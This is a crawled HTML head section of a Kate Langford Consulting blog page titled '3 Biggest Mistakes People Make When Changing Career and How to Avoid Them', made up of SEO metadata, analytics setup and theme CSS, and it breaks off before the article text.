

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/
body_size: 49812
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 Biggest Mistakes People Make When Changing Career and How to Avoid Them - Kate Langford Consulting</title>
	<link rel="canonical" href="https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 Biggest Mistakes People Make When Changing Career and How to Avoid Them - Kate Langford Consulting" />
	<meta property="og:description" content="We get asked all sorts of questions here at KLCC but one that comes up a lot is&#8230; &#8220;What&#8217;s the secret to successfully change careers?&#8221; And although this seems like a great question, I feel it&#8217;s one that the answer is neither helpful or that simple to answer. Because there is no magic secret or [&hellip;]" />
	<meta property="og:url" content="https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/" />
	<meta property="og:site_name" content="Kate Langford Consulting" />
	<meta property="article:publisher" content="https://www.facebook.com/KLCareerConsulting/" />
	<meta property="article:published_time" content="2020-02-17T06:03:50+00:00" />
	<meta property="article:modified_time" content="2021-04-28T10:57:21+00:00" />
	<meta property="og:image" content="https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3.png" />
	<meta property="og:image:width" content="820" />
	<meta property="og:image:height" content="312" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Kate Langford" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kate Langford" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#article","isPartOf":{"@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/"},"author":{"name":"Kate Langford","@id":"https://www.katelangford.com.au/#/schema/person/97e629019f7c5de9c64886592e8fd4dc"},"headline":"3 Biggest Mistakes People Make When Changing Career and How to Avoid Them","datePublished":"2020-02-17T06:03:50+00:00","dateModified":"2021-04-28T10:57:21+00:00","mainEntityOfPage":{"@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/"},"wordCount":907,"commentCount":0,"publisher":{"@id":"https://www.katelangford.com.au/#organization"},"image":{"@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#primaryimage"},"thumbnailUrl":"https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3.png","articleSection":["Changing Jobs"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#respond"]}]},{"@type":"WebPage","@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/","url":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/","name":"3 Biggest Mistakes People Make When Changing Career and How to Avoid Them - Kate Langford Consulting","isPartOf":{"@id":"https://www.katelangford.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#primaryimage"},"image":{"@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#primaryimage"},"thumbnailUrl":"https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3.png","datePublished":"2020-02-17T06:03:50+00:00","dateModified":"2021-04-28T10:57:21+00:00","breadcrumb":{"@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#primaryimage","url":"https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3.png","contentUrl":"https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3.png","width":820,"height":312},{"@type":"BreadcrumbList","@id":"https://www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.katelangford.com.au/"},{"@type":"ListItem","position":2,"name":"3 Biggest Mistakes People Make When Changing Career and How to Avoid Them"}]},{"@type":"WebSite","@id":"https://www.katelangford.com.au/#website","url":"https://www.katelangford.com.au/","name":"Kate Langford Consulting","description":"The Future Is Yours.","publisher":{"@id":"https://www.katelangford.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.katelangford.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.katelangford.com.au/#organization","name":"Kate Langford Career Consulting","url":"https://www.katelangford.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.katelangford.com.au/#/schema/logo/image/","url":"https://www.katelangford.com.au/wp-content/uploads/2020/10/KL_Browser_Logo2.png","contentUrl":"https://www.katelangford.com.au/wp-content/uploads/2020/10/KL_Browser_Logo2.png","width":105,"height":95,"caption":"Kate Langford Career Consulting"},"image":{"@id":"https://www.katelangford.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KLCareerConsulting/","https://www.instagram.com/katelangfordcareercoach/","https://www.linkedin.com/in/katelangfordcc/"]},{"@type":"Person","@id":"https://www.katelangford.com.au/#/schema/person/97e629019f7c5de9c64886592e8fd4dc","name":"Kate Langford","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.katelangford.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a4479ae7c40f03c9a7dc41be56fdb1573ec9b58042353db99a105c972d9c41d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a4479ae7c40f03c9a7dc41be56fdb1573ec9b58042353db99a105c972d9c41d?s=96&d=mm&r=g","caption":"Kate Langford"},"url":"https://www.katelangford.com.au/author/f8b4007952048f7a/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.zip.co' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.katelangford.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.katelangford.com.au%2F3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.katelangford.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.katelangford.com.au%2F3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.katelangford.com.au/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.katelangford.com.au/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#e0171c;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:#e0171c;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#e0171c;background-color:#e0171c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#e0171c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#e0171c;background-color:#e0171c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#e0171c;border-color:#e0171c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#e0171c;}.entry-meta,.entry-meta *{line-height:1.45;color:#e0171c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#e0171c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#e0171c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#e0171c;border-color:#e0171c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#e0171c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#000000;border-color:#000000;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#e0171c;background-color:#e0171c;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#e0171c;background-color:#e0171c;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#000000;border-color:#000000;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull 